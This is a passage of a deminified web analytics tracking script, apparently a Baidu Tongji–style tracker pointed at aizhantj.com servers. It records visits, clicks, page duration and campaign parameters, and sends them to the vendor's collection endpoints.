mt.d.Pa = function (b) {
return 9 === b.nodeType ? b : b.ownerDocument || b.document
};
mt.d.Ua = function (b) {
var a = {
top: 0,
left: 0
};
if (!b)
return a;
var d = mt.d.Pa(b).documentElement;
"undefined" !== typeof b.getBoundingClientRect && (a = b.getBoundingClientRect());
return {
top: a.top + (window.pageYOffset || d.scrollTop) - (d.clientTop || 0),
left: a.left + (window.pageXOffset || d.scrollLeft) - (d.clientLeft || 0)
}
};
mt.d.gc = function (b, a) {
if (b)
for (var d = b.childNodes, f = 0, g = d.length; f < g; f++) {
var e = d[f];
if (e && 3 === e.nodeType)
return d = e.textContent || e.innerText || e.nodeValue || "",
e.textContent ? e.textContent = a : e.innerText ? e.innerText = a : e.nodeValue = a,
d
}
};
mt.d.ec = function (b, a) {
if (!b)
return {};
var d = {};
a = a || {};
for (var f in a)
a.hasOwnProperty(f) && a[f] !== s && (d[f] = b.getAttribute(f) || "",
b.setAttribute(f, a[f]));
return d
};
mt.d.getAttribute = function (b, a) {
var d = b.getAttribute && b.getAttribute(a) || u;
if (!d && b.attributes && b.attributes.length)
for (var f = b.attributes, e = f.length, l = 0; l < e; l++)
f[l].nodeName === a && (d = f[l].nodeValue);
return d
};
mt.d.Qa = function (b) {
var a = "document";
b.tagName !== s && (a = b.tagName);
return a.toLowerCase()
};
mt.d.Za = function (b) {
var a = "";
b.textContent ? a = e.trim(b.textContent) : b.innerText && (a = e.trim(b.innerText));
a && (a = a.replace(/\s+/g, " ").substring(0, 255));
return a
};
mt.d.Ub = function (b, k) {
var d;
e.Z(b) && 0 === String(b).indexOf("!HMCQ!") ? (d = String(b),
d = a.f(document.location.href, d.substring(6, d.length))) : e.Z(b) || (d = mt.d.Qa(b),
"input" === d && k && ("button" === b.type || "submit" === b.type) ? d = e.trim(b.value) || "" : "input" === d && !k && "password" !== b.type ? d = e.trim(b.value) || "" : "img" === d ? (d = mt.d.getAttribute,
d = d(b, "alt") || d(b, "title") || d(b, "src")) : d = "body" === d || "html" === d ? ["(hm-default-content-for-", d, ")"].join("") : mt.d.Za(b));
return String(d || "").substring(0, 255)
};
(function () {
(mt.d.ac = function () {
function b() {
if (!b.K) {
b.K = t;
for (var a = 0, d = f.length; a < d; a++)
f[a]()
}
}
function a() {
try {
document.documentElement.doScroll("left")
} catch (d) {
setTimeout(a, 1);
return
}
b()
}
var d = x,
f = [],
e;
document.addEventListener ? e = function () {
document.removeEventListener("DOMContentLoaded", e, x);
b()
} :
document.attachEvent && (e = function () {
"complete" === document.readyState && (document.detachEvent("onreadystatechange", e),
b())
});
(function () {
if (!d)
if (d = t,
"complete" === document.readyState)
b.K = t;
else if (document.addEventListener)
document.addEventListener("DOMContentLoaded", e, x),
window.addEventListener("load", b, x);
else if (document.attachEvent) {
document.attachEvent("onreadystatechange", e);
window.attachEvent("onload", b);
var f = x;
try {
f = window.frameElement == u
} catch (r) {
}
document.documentElement.doScroll && f && a()
}
})();
return function (a) {
b.K ? a() : f.push(a)
}
}()).K = x
})();
return mt.d
})();
(function () {
var e = mt.event;
mt.e = {};
mt.e.mb = /msie (\d+\.\d+)/i.test(navigator.userAgent);
mt.e.cookieEnabled = navigator.cookieEnabled;
mt.e.javaEnabled = navigator.javaEnabled();
mt.e.language = navigator.language || navigator.browserLanguage || navigator.systemLanguage || navigator.userLanguage || "";
mt.e.Ab = (window.screen.width || 0) + "x" + (window.screen.height || 0);
mt.e.colorDepth = window.screen.colorDepth || 0;
mt.e.Ya = function () {
var a;
a = a || document;
return parseInt(window.pageYOffset || a.documentElement.scrollTop || a.body && a.body.scrollTop || 0, 10)
};
mt.e.$a = function () {
var a = document;
return parseInt(window.innerHeight || a.documentElement.clientHeight || a.body && a.body.clientHeight || 0, 10)
};
mt.e.W = function () {
return mt.e.Ya() + mt.e.$a()
};
mt.e.sa = 0;
mt.e.bb = function () {
var a = document;
return parseInt(window.innerWidth || a.documentElement.clientWidth || a.body.offsetWidth || 0, 10)
};
mt.e.orientation = 0;
(function () {
function a() {
var a = 0;
window.orientation !== s && (a = window.orientation);
screen && (screen.orientation && screen.orientation.angle !== s) && (a = screen.orientation.angle);
mt.e.orientation = a;
mt.e.sa = mt.e.bb()
}
a();
e.c(window, "orientationchange", a)
})();
return mt.e
})();
mt.w = {};
mt.w.parse = function (e) {
return (new Function("return (" + e + ")"))()
};
mt.w.stringify = function () {
function e(a) {
/["\\\x00-\x1f]/.test(a) && (a = a.replace(/["\\\x00-\x1f]/g, function (a) {
var f = b[a];
if (f)
return f;
f = a.charCodeAt();
return "\\u00" + Math.floor(f / 16).toString(16) + (f % 16).toString(16)
}));
return '"' + a + '"'
}
function a(a) {
return 10 > a ? "0" + a : a
}
var b = {
"\b": "\\b",
"\t": "\\t",
"\n": "\\n",
"\f": "\\f",
"\r": "\\r",
'"': '\\"',
"\\": "\\\\"
};
return function (b) {
switch (typeof b) {
case "undefined":
return "undefined";
case "number":
return isFinite(b) ? String(b) : "null";
case "string":
return e(b);
case "boolean":
return String(b);
default:
if (b === u)
return "null";
if (b instanceof Array) {
var d = ["["],
f = b.length,
g, l, r;
for (l = 0; l < f; l++)
switch (r = b[l],
typeof r) {
case "undefined":
case "function":
case "unknown":
break;
default:
g && d.push(","),
d.push(mt.w.stringify(r)),
g = 1
}
d.push("]");
return d.join("")
}
if (b instanceof Date)
return '"' + b.getFullYear() + "-" + a(b.getMonth() + 1) + "-" + a(b.getDate()) + "T" + a(b.getHours()) + ":" + a(b.getMinutes()) + ":" + a(b.getSeconds()) + '"';
g = ["{"];
l = mt.w.stringify;
for (f in b)
if (Object.prototype.hasOwnProperty.call(b, f))
switch (r = b[f],
typeof r) {
case "undefined":
case "unknown":
case "function":
break;
default:
d && g.push(","),
d = 1,
g.push(l(f) + ":" + l(r))
}
g.push("}");
return g.join("")
}
}
}();
mt.localStorage = {};
mt.localStorage.Q = function () {
if (!mt.localStorage.g)
try {
mt.localStorage.g = document.createElement("input"),
mt.localStorage.g.type = "hidden",
mt.localStorage.g.style.display = "none",
mt.localStorage.g.addBehavior("#default#userData"),
document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)
} catch (e) {
return x
}
return t
};
mt.localStorage.set = function (e, a, b) {
var k = new Date;
k.setTime(k.getTime() + (b || 31536E6));
try {
window.localStorage ? (a = k.getTime() + "|" + a,
window.localStorage.setItem(e, a)) : mt.localStorage.Q() && (mt.localStorage.g.expires = k.toUTCString(),
mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.setAttribute(e, a),
mt.localStorage.g.save(document.location.hostname))
} catch (d) {
}
};
mt.localStorage.get = function (e) {
if (window.localStorage) {
if (e = window.localStorage.getItem(e)) {
var a = e.indexOf("|"),
b = e.substring(0, a) - 0;
if (b && b > (new Date).getTime())
return e.substring(a + 1)
}
} else if (mt.localStorage.Q())
try {
return mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.getAttribute(e)
} catch (k) {
}
return u
};
mt.localStorage.remove = function (e) {
if (window.localStorage)
window.localStorage.removeItem(e);
else if (mt.localStorage.Q())
try {
mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.removeAttribute(e),
mt.localStorage.g.save(document.location.hostname)
} catch (a) {
}
};
mt.sessionStorage = {};
mt.sessionStorage.set = function (e, a) {
try {
window.sessionStorage && window.sessionStorage.setItem(e, a)
} catch (b) {
}
};
mt.sessionStorage.get = function (e) {
try {
return window.sessionStorage ? window.sessionStorage.getItem(e) : u
} catch (a) {
return u
}
};
mt.sessionStorage.remove = function (e) {
try {
window.sessionStorage && window.sessionStorage.removeItem(e)
} catch (a) {
}
};
(function () {
var e = mt.w;
mt.A = {};
mt.A.log = function (a, b) {
mt.A.tjPv(a, b);
};
mt.A.get = function (a, b) {
return mt.A.wa({
url: a,
method: "GET",
data: b.data,
timeout: b.timeout,
noCache: t,
success: b.success,
fail: b.fail
});
};
mt.A.tjPv = function (url, cbk) {
const xhr = new XMLHttpRequest();
xhr.open('GET', url, true);
xhr.responseType = 'json';
xhr.setRequestHeader('Accept', 'application/json, text/javascript, */*; q=0.01');
xhr.onreadystatechange = function () {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
} else {
}
}
};
/*Network Error*/
xhr.onerror = function () {};
xhr.send();
cbk && cbk(url);
};
mt.A.wa = function (a) {
function b(a) {
var b = [],
d;
for (d in a)
a.hasOwnProperty(d) && b.push(encodeURIComponent(d) + "=" + encodeURIComponent(a[d]));
return b.join("&")
}
function k(b) {
var d = a[b];
if (d)
if (q && clearTimeout(q),
"success" !== b)
d && d(m);
else {
var f;
try {
f = e.parse(m.responseText)
} catch (g) {
d && d(m);
return
}
d && d(m, f)
}
}
a = a || {};
var d = a.data;
"object" === typeof d && (d = b(a.data || {}));
var f = a.url,
g = (a.method || "GET").toUpperCase(),
l = a.headers || {},
r = a.timeout || 0,
p = a.noCache || x,
n = a.withCredentials || x,
m, q;
try {
a: if (window.XMLHttpRequest)
m = new XMLHttpRequest;
else {
try {
m = new ActiveXObject("Microsoft.XMLHTTP");
break a
} catch (v) {
}
m = s
}
"GET" === g && (d && (f += (0 <= f.indexOf("?") ? "&" : "?") + d,
d = u),
p && (f += (0 <= f.indexOf("?") ? "&" : "?") + "b" + +new Date + "=1"));
m.open(g, f, t);
m.onreadystatechange = function () {
if (4 === m.readyState) {
var a = 0;
try {
a = m.status
} catch (b) {
k("fail");
return
}
200 <= a && 300 > a || 304 === a || 1223 === a ? k("success") : k("fail")
}
};
for (var w in l)
l.hasOwnProperty(w) && m.setRequestHeader(w, l[w]);
n && (m.withCredentials = t);
r && (q = setTimeout(function () {
m.onreadystatechange = function () {};
m.abort();
k("fail")
}, r));
m.send(d)
} catch (A) {
k("fail")
}
return m
};
return mt.A
})();
h.o = {
kb: "http://node94.aizhantj.com/hm-web/welcome/ico",
aa: "node94.aizhantj.com:21233/tjgif/",
xa: /^(mtj|static|node11).aizhantj.com$/,
Gb: "node94.aizhantj.com:21233",
hb: "hmmd",
ib: "hmpl",
Jb: "utm_medium",
gb: "hmkw",
Lb: "utm_term",
eb: "hmci",
Ib: "utm_content",
jb: "hmsr",
Kb: "utm_source",
fb: "hmcu",
Hb: "utm_campaign",
ka: 0,
B: Math.round(+new Date / 1E3),
protocol: "https:" === document.location.protocol ? "https:" : "http:",
L: "https:",
Da: 6E5,
bc: 5E3,
Ea: 5,
ca: 1024,
G: 2147483647,
ra: "hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u lvt tf ej".split(" "),
ga: t,
Pb: {
id: "data-hm-id",
Tb: "data-hm-class",
jc: "data-hm-xpath",
content: "data-hm-content",
hc: "data-hm-tag",
link: "data-hm-link"
},
Rb: "data-hm-enabled",
Qb: "data-hm-disabled",
xb: "https://node11.aizhantj.com/static/tongji/plugins/",
na: ["UrlChangeTracker"],
Nb: {
$b: 0,
ic: 1,
Xb: 2
},
Yb: "https://fclog.aizhantj.com/log/ocpcagl?type=behavior&emd=euc"
};
(function () {
var e = {
t: {},
c: function (a, b) {
this.t[a] = this.t[a] || [];
this.t[a].push(b)
},
k: function (a, b) {
this.t[a] = this.t[a] || [];
for (var e = this.t[a].length, d = 0; d < e; d++)
this.t[a][d](b)
}
};
return h.s = e
})();
(function () {
var e = mt.lang,
a = /^https?:\/\//,
b = {
Oa: function (a) {
var b;
try {
b = JSON.parse(decodeURIComponent(a[0]))
} catch (f) {
}
return b
},
la: function (a, d) {
return b.ma(h.b && h.b.a && h.b.a.u, a, d) || b.ma(document.location.href, a, d)
},
ma: function (b, d, f) {
if (b === s)
return x;
a.test(d) || (b = b.replace(a, ""));
d = d.replace(/\/$/, "");
b = b.replace(/\/$/, "");
f && (b = b.replace(/^(https?:\/\/)?www\./, "$1"));
return RegExp("^" + d.replace(/[?.+^${}()|[\]\\]/g, "\\$&").replace(/\*/g, ".*") + "$").test(b)
},
H: function (a, d) {
var f = b.Oa(a);
if (!e.i(f, "Undefined")) {
if (e.isArray(f)) {
for (var g = 0; g < f.length; g++)
if (b.la(f[g], d))
return t;
return x
}
if (e.J(f)) {
var g = [],
l;
for (l in f)
f.hasOwnProperty(l) && b.la(l, d) && (g = g.concat(f[l]));
return g
}
}
}
};
return h.S = b
})();
(function () {
function e(b, e) {
var d = document.createElement("script");
d.charset = "utf-8";
a.j(e) && (d.readyState ? d.onreadystatechange = function () {
if ("loaded" === d.readyState || "complete" === d.readyState)
d.onreadystatechange = u,
e()
} :
d.onload = function () {
e()
}
);
d.src = b;
var f = document.getElementsByTagName("script")[0];
f.parentNode.insertBefore(d, f)
}
var a = mt.lang;
return h.load = e
})();
(function () {
var e = h.o,
a = {
D: function () {
if ("" !== c.icon) {
var a = c.icon.split("|"),
k = e.kb + "?s=" + c.id,
d = "https://node11.aizhantj.com/static/" + a[0] + ".gif";
document.write("swf" === a[1] || "gif" === a[1] ? '<a href="' + k + '" target="_blank"><img border="0" src="' + d + '" width="' + a[2] + '" height="' + a[3] + '"></a>' : '<a href="' + k + '" target="_blank">' + a[0] + "</a>")
}
}
};
h.s.c("pv-b", a.D);
return a;
})();
(function () {
var e = mt.url,
a = mt.cookie,
b = mt.localStorage,
k = mt.sessionStorage,
d = {
getData: function (d) {
try {
return a.get(d) || k.get(d) || b.get(d)
} catch (e) {
}
},
setData: function (f, e, l) {
try {
a.set(f, e, {
domain: d.I(),
path: d.U(),
C: l
}),
l ? b.set(f, e, l) : k.set(f, e)
} catch (r) {
}
},
removeData: function (e) {
try {
a.set(e, "", {
domain: d.I(),
path: d.U(),
C: -1
}),
k.remove(e),
b.remove(e)
} catch (g) {
}
},
I: function () {
for (var a = document.location.hostname, b = 0, d = c.dm.length; b < d; b++)
if (e.qb(a, c.dm[b]))
return c.dm[b].replace(/(:\d+)?[/?#].*/, "");
return a
},
U: function () {
for (var a = 0, b = c.dm.length; a < b; a++) {
var d = c.dm[a];
if (-1 < d.indexOf("/") && e.pb(d))
return d.replace(/^[^/]+(\/.*)/, "$1") + "/"
}
return "/"
}
};
return h.R = d;
})();
(function () {
var e = mt.lang,
a = mt.d,
b = h.S,
k = {
Ha: function (d, e) {
return function (g) {
var l = g.target || g.srcElement;
if (l) {
var r = b.H(e) || [],
p = l.getAttribute(d.P);
g = g.clientX + ":" + g.clientY;
if (p && p === g)
l.removeAttribute(d.P);
else if (0 < r.length && (l = a.Wa(l)) && l.length)
if (r = l.length,
p = l[l.length - 1],
1E4 > r * p.split(">").length)
for (p = 0; p < r; p++)
k.qa(d, l[p]);
else
k.qa(d, p)
}
}
},
qa: function (a, b) {
for (var g = {}, l = String(b).split(">").length, k = 0; k < l; k++)
g[b] = "",
/\[1\]$/.test(b) && (g[b.substring(0, b.lastIndexOf("["))] = ""),
/\]$/.test(b) || (g[b + "[1]"] = ""),
b = b.substring(0, b.lastIndexOf(">"));
a && (e.J(a) && a.ba) && a.ba(g)
},
zb: function (a, b) {
return function (e) {
(e.target || e.srcElement).setAttribute(a.P, e.clientX + ":" + e.clientY);
a && a.N && (b ? a.N(b) : a.N("#" + encodeURIComponent(this.id), e.type))
}
}
};
return h.Ia = k;
})();
(function () {
var e = mt.d,
a = mt.event,
b = h.S,
k = h.Ia,
d = {
P: "HM_fix",
ua: function () {
a.c(document, "click", k.Ha(d, c.etrk), t);
if (!document.addEventListener)
for (var f = b.H(c.etrk) || [], g = 0; g < f.length; g++) {
var l = f[g];
-
1 === l.indexOf(">") && (0 === l.indexOf("#") && (l = l.substring(1)),
(l = e.La(l)) && a.c(l, "click", k.zb(d), t))
}
},
ba: function (a) {
for (var e = b.H(c.etrk) || [], k = 0; k < e.length; k++) {
var r = e[k];
a.hasOwnProperty(r) && d.N(r)
}
},
N: function (a, b) {
h.b.a.et = 1;
h.b.a.ep = "{id:" + a + ",eventType:" + (b || "click") + "}";
h.b.m()
}
};
h.s.c("pv-b", d.ua);
return d;
})();
(function () {
var e = mt.d,
a = mt.lang,
b = mt.event,
k = mt.e,
d = h.o,
f = h.S,
g = [],
l = {
ta: function () {
c.ctrk && 0 < c.ctrk.length && (b.c(document, "mouseup", l.Ca()),
b.c(window, "unload", function () {
l.M()
}),
setInterval(function () {
l.M()
}, d.Da))
},
Ca: function () {
return function (a) {
if (f.H(c.ctrk, t) && (a = l.Na(a),
"" !== a)) {
var b = (d.L + "//" + d.aa + "?" + h.b.pa().replace(/ep=[^&]*/, "ep=" + encodeURIComponent(a))).length;
b + (d.G + "").length > d.ca || (b + encodeURIComponent(g.join("!") + (g.length ? "!" : "")).length + (d.G + "").length > d.ca && l.M(),
g.push(a),
(g.length >= d.Ea || /\*a\*/.test(a)) && l.M())
}
}
},
Na: function (b) {
var d = b.target || b.srcElement,
f, m;
k.mb ? (m = Math.max(document.documentElement.scrollTop, document.body.scrollTop),
f = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft),
f = b.clientX + f,
m = b.clientY + m) : (f = b.pageX,
m = b.pageY);
b = l.Ta(b, d, f, m);
var q = window.innerWidth || document.documentElement.clientWidth || document.body.offsetWidth;
switch (c.align) {
case 1:
f -= q / 2;
break;
case 2:
f -= q
}
q = [];
q.push(f);
q.push(m);
q.push(b.ub);
q.push(b.vb);
q.push(b.yb);
q.push(a.n(b.wb));
q.push(b.Mb);
q.push(b.cb);
(d = "a" === (d.tagName || "").toLowerCase() ? d : e.Ma(d)) ? (q.push("a"),
q.push(a.n(encodeURIComponent(d.href)))) : q.push("b");
return q.join("*")
},
Ta: function (b, d, f, m) {
b = e.Xa(d);
var q = 0,
g = 0,
w = 0,
l = 0;
if (d && (q = d.offsetWidth || d.clientWidth,
g = d.offsetHeight || d.clientHeight,
l = e.Ua(d),
w = l.left,
l = l.top,
a.j(d.getBBox) && (g = d.getBBox(),
q = g.width,
g = g.height),
"html" === (d.tagName || "").toLowerCase()))
q = Math.max(q, d.clientWidth),
g = Math.max(g, d.clientHeight);
return {
ub: Math.round(100 * ((f - w) / q)),
vb: Math.round(100 * ((m - l) / g)),
yb: k.orientation,
wb: b,
Mb: q,
cb: g
}
},
M: function () {
0 !== g.length && (h.b.a.et = 2,
h.b.a.ep = g.join("!"),
h.b.m(),
g = [])
}
};
h.s.c("pv-b", l.ta);
return l;
})();
(function () {
function e() {
return function () {
h.b.a.et = 3;
h.b.a.ep = h.T.Va() + "," + h.T.Ra();
h.b.a.hca = c.hca;
}
}
function a() {
clearTimeout(C);
var b;
w && (b = "visible" == document[w]);
A && (b = !document[A]);
l = "undefined" == typeof b ? t : b;
if ((!g || !r) && l && p)
v = t,
m = +new Date;
else if (g && r && (!l || !p))
v = x,
q += +new Date - m;
g = l;
r = p;
C = setTimeout(a, 100)
}
function b(b) {
var a = document,
d = "";
if (b in a)
d = b;
else
for (var m = ["webkit", "ms", "moz", "o"], e = 0; e < m.length; e++) {
var f = m[e] + b.charAt(0).toUpperCase() + b.slice(1);
if (f in a) {
d = f;
break
}
}
return d
}
function k(b) {
if (!("focus" == b.type || "blur" == b.type) || !(b.target && b.target != window))
p = "focus" == b.type || "focusin" == b.type ? t : x,
a()
}
var d = mt.event,
f = h.s,
g = t,
l = t,
r = t,
p = t,
n = +new Date,
m = n,
q = 0,
v = t,
w = b("visibilityState"),
A = b("hidden"),
C;
a();
(function () {
var b = w.replace(/[vV]isibilityState/, "visibilitychange");
d.c(document, b, a);
d.c(window, "pageshow", a);
d.c(window, "pagehide", a);
"object" == typeof document.onfocusin ? (d.c(document, "focusin", k),
d.c(document, "focusout", k)) : (d.c(window, "focus", k),
d.c(window, "blur", k))
})();
h.T = {
Va: function () {
return +new Date - n
},
Ra: function () {
return v ? +new Date - m + q : q
}
};
f.c("pv-b", function () {
d.c(window, "unload", e())
});
f.c("duration-send", e());
f.c("duration-done", function () {
m = n = +new Date;
q = 0;
});
return h.T;
})();
(function () {
var e = mt.lang,
a = h.o,
b = h.load,
k = h.R,
d = {
lb: function (d) {
if ((window._dxt === s || e.i(window._dxt, "Array")) && "undefined" !== typeof h.b) {
var g = k.I();
b([a.protocol, "//datax.aizhantj.com/x.js?si=", c.id, "&dm=", encodeURIComponent(g)].join(""), d)
}
},
Fb: function (b) {
if (e.i(b, "String") || e.i(b, "Number"))
window._dxt = window._dxt || [],
window._dxt.push(["_setUserId", b])
}
};
return h.Fa = d
})();
(function () {
function e(a) {
for (var d in a)
if ({}.hasOwnProperty.call(a, d)) {
var f = a[d];
b.J(f) || b.isArray(f) ? e(f) : a[d] = String(f)
}
}
var a = mt.url,
b = mt.lang,
k = mt.w,
d = mt.e,
f = h.o,
g = h.s,
l = h.Fa,
r = h.load,
p = h.R,
n = {
F: [],
O: 0,
Y: x,
D: function () {
n.h = 0;
g.c("pv-b", function () {
n.Ga();
n.Ja()
});
g.c("pv-d", function () {
n.Ka()
});
g.c("stag-b", function () {
h.b.a.api = n.h || n.O ? n.h + "_" + n.O : ""
});
g.c("stag-d", function () {
h.b.a.api = 0;
n.h = 0;
n.O = 0
})
},
Ga: function () {
var a = window._mtj || [];
if (!a || b.i(a, "Array"))
window._mtj = {
id: c.id,
cmd: {},
push: function () {
for (var a = window._mtj, d = 0; d < arguments.length; d++) {
var e = arguments[d];
b.i(e, "Array") && (a.cmd[a.id].push(e),
"_setAccount" === e[0] && (1 < e.length && /^[0-9a-f]{31,32}$/.test(e[1])) && (e = e[1],
a.id = e,
a.cmd[e] = a.cmd[e] || []))
}
}
},
window._mtj.cmd[c.id] = [],
window._mtj.push.apply(window._mtj, a)
},
Ja: function () {
var b = window._mtj;
if (b && b.cmd && b.cmd[c.id])
for (var a = b.cmd[c.id], d = /^_track(Event|Order)$/, e = 0, f = a.length; e < f; e++) {
var g = a[e];
d.test(g[0]) ? n.F.push(g) : n.$(g)
}
b.cmd[c.id] = {
push: n.$
}
},
Ka: function () {
if (0 < n.F.length)
for (var b = 0, a = n.F.length; b < a; b++)
n.$(n.F[b]);
n.F = u
},
$: function (a) {
var d = a[0];
if (n.hasOwnProperty(d) && b.j(n[d]))
n[d](a)
},
_setAccount: function (b) {
1 < b.length && /^[0-9a-f]{31,32}$/.test(b[1]) && (n.h |= 1)
},
_setAutoPageview: function (b) {
if (1 < b.length && (b = b[1],
x === b || t === b))
n.h |= 2,
h.b.ha = b
},
_trackPageview: function (b) {
1 < b.length && (b[1].charAt && "/" === b[1].charAt(0)) && (n.h |= 4,
h.b.a.sn = h.b.ea(),
h.b.a.et = 0,
h.b.a.ep = "",
h.b.a.vl = d.W(),
n.Y || (h.b.a.su = h.b.a.u || document.location.href),
h.b.a.u = f.protocol + "//" + document.location.host + b[1],
h.b.m(),
h.b.sb = +new Date)
},
_trackEvent: function (a) {
2 < a.length && (n.h |= 8,
h.b.a.et = 4,
h.b.a.ep = b.n(a[1]) + "*" + b.n(a[2]) + (a[3] ? "*" + b.n(a[3]) : "") + (a[4] ? "*" + b.n(a[4]) : ""),
h.b.m())
},
_setCustomVar: function (a) {
if (!(4 > a.length)) {
var d = a[1],
e = a[4] || 3;
if (0 < d && 6 > d && 0 < e && 4 > e) {
n.O++;
for (var f = (h.b.a.cv || "*").split("!"), g = f.length; g < d - 1; g++)
f.push("*");
f[d - 1] = e + "*" + b.n(a[2]) + "*" + b.n(a[3]);
h.b.a.cv = f.join("!");
a = h.b.a.cv.replace(/[^1](\*[^!]*){2}/g, "*").replace(/((^|!)\*)+$/g, "");
"" !== a ? p.setData("Hm_cv_" + c.id, encodeURIComponent(a), c.age) : p.removeData("Hm_cv_" + c.id)
}
}
},
_setReferrerOverride: function (a) {
1 < a.length && (a = a[1],
b.i(a, "String") ? (h.b.a.su = "/" === a.charAt(0) ? f.protocol + "//" + window.location.host + a : a,
n.Y = t) : n.Y = x)
},
_trackOrder: function (a) {
a = a[1];
b.J(a) && (e(a),
n.h |= 16,
h.b.a.et = 94,
h.b.a.ep = k.stringify(a),
h.b.m())
},
_setDataxId: function (a) {
a = a[1];
l.lb();
l.Fb(a)
},
_setAutoTracking: function (a) {
if (1 < a.length && (a = a[1],
x === a || t === a))
h.b.ia = a
},
_trackPageDuration: function (a) {
1 < a.length ? (a = a[1],
2 === String(a).split(",").length && (h.b.a.et = 3,
h.b.a.ep = a)) : g.k("duration-send");
g.k("duration-done")
},
_require: function (b) {
1 < b.length && (b = b[1],
f.xa.test(a.V(b)) && r(b))
},
_providePlugin: function (a) {
if (1 < a.length) {
var d = window._mtj,
e = a[1];
a = a[2];
if (b.X(f.na, e) && b.j(a) && (d.plugins = d.plugins || {},
d.z = d.z || {},
d.plugins[e] = a,
d.l = d.l || [],
a = d.l.slice(),
e && a.length && a[0][1] === e))
for (var g = 0, k = a.length; g < k; g++) {
var l = a[g][2] || {};
if (d.plugins[e] && !d.z[e])
d.z[e] = new d.plugins[e](l),
d.l.shift();
else
break
}
}
},
_requirePlugin: function (a) {
if (1 < a.length) {
var d = window._mtj,
e = a[1],
g = a[2] || {};
if (b.X(f.na, e))
if (d.plugins = d.plugins || {},
d.z = d.z || {},
d.plugins[e] && !d.z[e])
d.z[e] = new d.plugins[e](g);
else {
d.l = d.l || [];
for (var g = 0, k = d.l.length; g < k; g++)
if (d.l[g][1] === e)
return;
d.l.push(a);
n._require([u, f.xb + e + ".js"])
}
}
}
};
n.D();
h.ya = n;
return h.ya
})();
(function () {
var e = h.s;
c.spa !== s && "1" === String(c.spa) && (window._mtj = window._mtj || [],
window._mtj.push(["_requirePlugin", "UrlChangeTracker"]),
e.c("pv-b", function () {
"" !== window.location.hash && (h.b.a.u = window.location.href)
}))
})();
(function () {
function e() {
"undefined" === typeof window["_bdhm_loaded_" + c.id] && (window["_bdhm_loaded_" + c.id] = t,
this.a = {},
this.ob = this.ia = this.ha = t,
this.ga = m.ga,
this.Sb = k.Z(c.aet) && 0 < c.aet.length ? c.aet.split(",") : "",
this.D())
}
var a = mt.url;
var b = mt.A;
var k = mt.lang;
var d = mt.cookie;
var f = mt.e;
var g = mt.sessionStorage;
var l = mt.w;
var r = mt.event;
var p = h.R;
var n = mt.localStorage;
var m = h.o;
var q = h.load;
var v = h.s;
e.prototype = {
Db: function () {
var a, b, e, f;
m.ka = p.getData("Hm_lpvt_" + c.id) || 0;
var f = p.getData("Hm_lvt_" + c.id);
var tf = p.getData("Hm_tf_" + c.id);
if (f) {
for (b = f.split(","); 2592E3 < m.B - b[0]; ) {
b.shift();
}
e = 4 > b.length ? 2 : 3;
for (m.B - m.ka > c.vdur && b.push(m.B); 4 < b.length; ) {
b.shift();
}
f = b.join(",");
b = b[b.length - 1]
} else {
f = m.B;
b = "";
e = 1;
}
if (tf) {
p.setData("Hm_tf_" + c.id, tf, c.age);
} else {
p.setData("Hm_tf_" + c.id, m.B, c.age);
tf = m.B;
}
if (this.nb()) {
p.setData("Hm_lvt_" + c.id, f, c.age);
p.setData("Hm_lpvt_" + c.id, m.B);
a = d.rb(p.I(), p.U());
} else {
this.da();
}
this.a.cc = a;
this.a.lt = b;
this.a.lv = e;
this.a.lvt = f;
this.a.tf = tf;
},
nb: function () {
var b = a.V(document.location.href);
return !k.X("sjh.aizhantj.com isite.aizhantj.com".split(" "), b)
},
Aa: function () {
var a = "Hm_clear_cookie_" + c.id,
b = n.get(a) || 0;
c.fc && Number(c.fc) > Number(b) && (this.da(),
n.set(a, c.fc))
},
da: function () {
for (var a = document.cookie.split(";"), b = 0; b < a.length; b++) {
var d = a[b].split("=");
d.length && /Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0])) && p.removeData(k.trim(d[0]));
d.length && /Hm_ck_[0-9]{13}/.test(String(d[0])) && p.removeData(k.trim(d[0]))
}
},
pa: function () {
for (var a = [], b = this.a.et, d = 0, e = m.ra.length; d < e; d++) {
var f = m.ra[d];
var g = this.a[f];
"undefined" !== typeof g && "" !== g && ("tt" !== f || "tt" === f && 0 === b) && a.push(f + "=" + encodeURIComponent(g))
}
return a.join("&");
},
Eb: function () {
this.Db();
this.a.si = c.id;
this.a.sn = this.ea();
this.a.su = document.referrer;
this.a.ds = f.Ab;
this.a.cl = f.colorDepth + "-bit";
this.a.ln = String(f.language).toLowerCase();
this.a.ja = f.javaEnabled ? 1 : 0;
this.a.ck = f.cookieEnabled ? 1 : 0;
this.a.lo = "number" === typeof _bdhm_top ? 1 : 0;
this.a.v = "25.01.26";
this.a.cv = decodeURIComponent(p.getData("Hm_cv_" + c.id) || "");
this.a.tt = document.title || "";
this.a.vl = f.W();
var b = document.location.href;
this.a.cm = a.f(b, m.hb) || "";
this.a.cp = a.f(b, m.ib) || a.f(b, m.Jb) || "";
this.a.cw = a.f(b, m.gb) || a.f(b, m.Lb) || "";
this.a.ci = a.f(b, m.eb) || a.f(b, m.Ib) || "";
this.a.cf = a.f(b, m.jb) || a.f(b, m.Kb) || "";
this.a.cu = a.f(b, m.fb) || a.f(b, m.Hb) || "";
/https?:/.test(document.location.protocol) && (this.a.u = b)
},
D: function () {
try {
this.Aa(),
this.Eb(),
this.Cb(),
h.b = this,
this.za(),
this.tb(),
v.k("pv-b"),
this.ob && this.Bb()
} catch (a) {
var d = [];
d.push("si=" + c.id);
d.push("n=" + encodeURIComponent(a.name));
d.push("m=" + encodeURIComponent(a.message));
d.push("r=" + encodeURIComponent(document.referrer));
b.log(m.L + "//" + m.aa + "?" + d.join("&"));
}
},
Bb: function () {
function a() {
v.k("pv-d");
}
if (this.ha) {
this.a.et = 0;
this.a.ep = "";
v.k("setPageviewProp");
this.a.vl = f.W();
this.m(a);
this.a.p = "";
} else {
a();
}
this.sb = +new Date;
v.k("clearPageviewProp");
},
m: function (a) {
if (this.ia) {
var d = this;
d.a.rnd = Math.round(Math.random() * m.G);
d.a.r = f.orientation;
d.a.ww = f.sa;
v.k("stag-b");
v.k("stag-d");
d.a.ej = "1";
var tjpv = "https://" + m.Gb + "/tjpv/?" + d.pa();
